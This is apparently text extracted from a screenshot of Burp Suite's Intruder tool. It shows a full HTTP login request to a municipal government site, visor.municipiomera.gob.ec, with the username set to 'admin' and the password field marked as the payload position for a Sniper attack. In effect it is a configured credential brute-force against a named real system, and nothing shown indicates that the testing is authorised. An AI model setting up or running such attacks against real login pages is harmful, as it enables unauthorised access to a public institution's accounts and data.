 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.10 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
1 POST /Account/Login?ReturnUrl=%2FHome HTTP/2
Add §
2 Host: visor.municipiomera.gob.ec
3 Cookie: .AspNetCore.Antiforgery.mEZFPqlrlZ8=
Clear §
4 Content-Length: 227
5 Cache-Control: max-age=0
Auto §
6 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
Refresh
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://visor.municipiomera.gob.ec
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://visor.municipiomera.gob.ec/Account/Login?ReturnUrl=%2FHome
19 Accept-Encoding: gzip, deflate
20 Accept-Language: es-419,es;q=0.9
21
22 Usuario=admin&Clave=§2342DFA§&__RequestVerificationToken=